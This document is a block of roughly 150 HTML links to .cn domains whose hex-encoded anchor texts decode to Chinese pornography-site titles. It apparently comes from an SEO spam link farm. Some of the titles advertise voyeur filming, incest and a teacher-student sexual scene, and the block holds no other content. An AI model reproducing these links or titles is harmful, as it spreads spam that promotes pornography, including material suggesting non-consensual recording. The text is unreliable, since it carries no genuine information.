<a href="http://cv35.cn" target="_blank">&#x56FD;&#x4EA7;&#x53FC;&#x563F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://auroralitebank.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zzjnysjzq.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5B66;&#x751F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qddyl.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x653E;&#x6BDB;&#x7247;</a>|
<a href="http://haarlem.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qianwancheng.cn" target="_blank">&#x6E05;&#x7EAF;&#x552F;&#x7F8E;&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://souling.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E0D;&#x5361;</a>|
<a href="http://nbyonglong.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://mediumstar.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://sz-good.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://gofod.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://swgzlj.cn" target="_blank">&#x5973;&#x4EBA;&#x88AB;&#x72C2;&#x8E81;C&#x5230;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://qimm.cn" target="_blank">&#x4EFB;&#x4F60;&#x8E81;x7x7x7x7&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jianpen.cn" target="_blank">99&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4EBA;&#x59BB;A&#x9ED1;</a>|
<a href="http://05778.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://baigudichan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://qwsk.com.cn" target="_blank">&#x4E1D;&#x889C;&#x5236;&#x670D;&#x4E9A;&#x6D32;91av</a>|
<a href="http://whxc888.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;tv&#x7EFC;&#x5408;&#x7F51;&#x8272;</a>|
<a href="http://hbshiyan.cn" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hqrrx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x97E9;&#x56FD;&#x4E0D;&#x5361;</a>|
<a href="http://wangjunhui.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://huaxiashixun.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://syskxj.com.cn" target="_blank">&#x72E0;&#x72E0;&#x7231;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://keyme.com.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://flaws.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;16</a>|
<a href="http://yipinzhe.cn" target="_blank">&#x514D;&#x8D39;&#x5927;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://atlhk.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7; &#x7247;&#x5185;&#x5C04;&#x8001;</a>|
<a href="http://zgdfhy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x65E0;&#x7801;av&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://gslzc.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://hfmtm.cn" target="_blank">&#x7A9D;&#x7A9D;&#x5348;&#x591C;&#x8272;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7834;</a>|
<a href="http://greenjade.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zybond.cn" target="_blank">99&#x4E45;re&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;6</a>|
<a href="http://tx555.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mantingshui.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://syh800.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://tzfq.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vszl.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://yuyanjiafa.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x4E45;&#x4E45;&#x4E45;a</a>|
<a href="http://linchao.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x514D;&#x8D39;</a>|
<a href="http://skyviewnetwork.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5802;&#x4E45;&#x4E45;</a>|
<a href="http://jxcxgd.cn" target="_blank">&#x6BCF;&#x65E5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://taokustock.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://52wenda.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://jdzlsb.cn" target="_blank">&#x4E71;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6700;&#x7B80;&#x5355;&#x5904;&#x7406;</a>|
<a href="http://guyuannews.cn" target="_blank">&#x5077;&#x62CD; &#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A;</a>|
<a href="http://nuoyibutiao.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7F51;&#x5740;&#x8272;&#x6B32;</a>|
<a href="http://hailuogoutour.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://guobin123.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://bcmi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E5D;&#x4E00;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbhfjc.cn" target="_blank">&#x6700;&#x8FD1;&#x64AD;&#x653E;&#x7684;&#x597D;&#x770B;hd</a>|
<a href="http://rssfeeds.cn" target="_blank">&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E00;</a>|
<a href="http://cnsdxxnlc.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://yuchen56.cn" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://oleei.cn" target="_blank">&#x6B27;&#x7F8E;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yxkqzyc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6781;&#x54C1;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://pzfs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gxdiaoche.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x54C1;&#x4E8C;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://dglisheng.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x770B;</a>|
<a href="http://yuyanjiafa.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;&#x5CB3;&#x7535;&#x5F71;</a>|
<a href="http://jm23.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x565C;&#x565C;</a>|
<a href="http://hljluqu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zenchu.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://zgxsdals.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;b2b&#x7F51;&#x7AD9;&#x5927;&#x5168;&#x5728;&#x7EBF;</a>|
<a href="http://ykby.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://hxt119.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://ckqsy.com.cn" target="_blank">&#x8FB9;&#x6478;&#x8FB9;&#x8131;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x505A;&#x89C6;&#x9891;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://tjdcsc.com.cn" target="_blank">&#x5C24;&#x7269;&#x7279;&#x7EA7;&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://gylida.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E09;&#x533A;</a>|
<a href="http://fitit.cn" target="_blank">91&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://luodesong.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6027;&#x5929;&#x5929;&#x5F71;&#x9662;</a>|
<a href="http://xztt1.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x9EBB;&#x8C46;</a>|
<a href="http://liveticket.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dglisheng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://miovino.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C24;&#x7269;&#x6781;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://w7662.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;av&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://lceh.cn" target="_blank">&#x9752;&#x6625;&#x8349;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://buaipl.cn" target="_blank">&#x4E00;&#x533A;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://9zx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guobaoyuan.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wghfgt.cn" target="_blank">&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cqligaofei.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://bhykx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x533A;&#x4E00;</a>|
<a href="http://a6155.cn" target="_blank">&#x97E9;&#x56FD;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sizang.cn" target="_blank">&#x5C0F;&#x871C;&#x88AB;&#x4E24;&#x8001;&#x5934;&#x5438;&#x5976;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fairchildgroup.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x5F17;</a>|
<a href="http://zhuhaibusiness.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://htpnq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shzhimei.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://shanxianwz.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0B;&#x8F7D;</a>|
<a href="http://zhongjifeed.com.cn" target="_blank">&#x59B9;&#x5B50;&#x5E72;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://dpzycm.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://dche.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szkingmoon.cn" target="_blank">91&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huijiu888.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://xinlibo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://gardenleisure.com.cn" target="_blank">av&#x65E0;&#x7801;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x4E09;&#x533A;</a>|
<a href="http://nzzqs.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;www</a>|
<a href="http://henhense.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huangtuqing.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;&#x4E00;&#x533A;</a>|
<a href="http://idc12.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mg15.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://entad.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x871C;&#x6843;</a>|
<a href="http://gzy688.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x514D;&#x8D39;</a>|
<a href="http://jsyhbpgs.cn" target="_blank">&#x4E0A;&#x8BFE;&#x5FD8;&#x7A7F;&#x5185;&#x88E4;&#x88AB;&#x8001;&#x5E08;&#x6478;&#x5230;&#x9AD8;&#x6F6E;</a>|
<a href="http://daishudai.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5C11;&#x5987;&#x5728;&#x7EBF;&#x64AD;&#x653E;999</a>|
<a href="http://jianting365.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x770B;A&#x5077;&#x4EBA;&#x65E0;&#x7801;&#x7535;&#x5F71;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ychenshimin.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;</a>|
<a href="http://groupniu.com.cn" target="_blank">&#x9752;&#x8349;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://li5.com.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gpone.com.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://bdjyj.cn" target="_blank">&#x4E9A;&#x6D32;&#x5361;1&#x5361;2&#x5361;&#x65B0;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://wgrose.cn" target="_blank">&#x6B27;&#x4E9A;&#x8272;&#x6027;&#x7F51;</a>|
<a href="http://kaituozhe.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://czpdgz.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://ym360.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://welrely.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ycgvcgq.cn" target="_blank">&#x6B27;&#x6D32; &#x4E9A;&#x6D32; &#x4E00;&#x533A;</a>|
<a href="http://cskjpx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x9662;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://gbagame.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiankangask.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sensem.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://kkhwk.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B; &#x6B27;&#x7F8E;&#x7CBE;&#x54C1; &#x5361;&#x901A; &#x6E05;&#x7EAF; &#x5236;&#x670D;</a>|
<a href="http://herben.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7535;&#x5F71;&#x4E0D;&#x5361;</a>|
<a href="http://xiaoqiangren.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x9650;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dianyognqi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://driftstar1.cn" target="_blank">av&#x65E0;&#x7801;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x4E09;&#x533A;</a>|
<a href="http://no2shop.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8475;&#x53F8;&#x4E9A;&#x6D32;91</a>|
<a href="http://wattc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdgzj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://go-shopping.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://playadelcarmen.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://go-shopping.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EA4;&#x6362;&#x914D;&#x4E71;&#x541F;&#x7C97;&#x5927;25p</a>|
<a href="http://huayutx.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yewenfeng.cn" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sfbus.cn" target="_blank">&#x4E9A;&#x6D32;&#x54C1;&#x8D28;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://puts.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mzwm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dunnai.cn" target="_blank">&#x8C03;&#x6559;&#x5957;&#x4E0A;&#x5976;&#x725B;&#x69A8;&#x4E73;&#x5668;&#x55B7;&#x5976;&#x6C34;</a>|
<a href="http://xgldk.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x552F;&#x7F8E; &#x56FD;&#x4EA7; &#x4F26; &#x7EFC;&#x5408;</a>|
<a href="http://nmdy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5BC6;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://baihaijun.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ykmeisile.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://dfrl.com.cn" target="_blank">&#x719F;&#x5973;&#x4E30;&#x6EE1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szjgjx.cn" target="_blank">&#x65E5;&#x97E9;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://rowling.cn" target="_blank">&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://nuannuantuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7F51;&#x53CB;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://haie-wx.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;18&#x4EE5;&#x4E0B;&#x7981;&#x6B62;&#x89C2;&#x770B;</a>|
<a href="http://youfri.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6027;&#x611F;&#x5973;&#x4E3B;&#x64AD;&#x5185;&#x5C04;</a>|
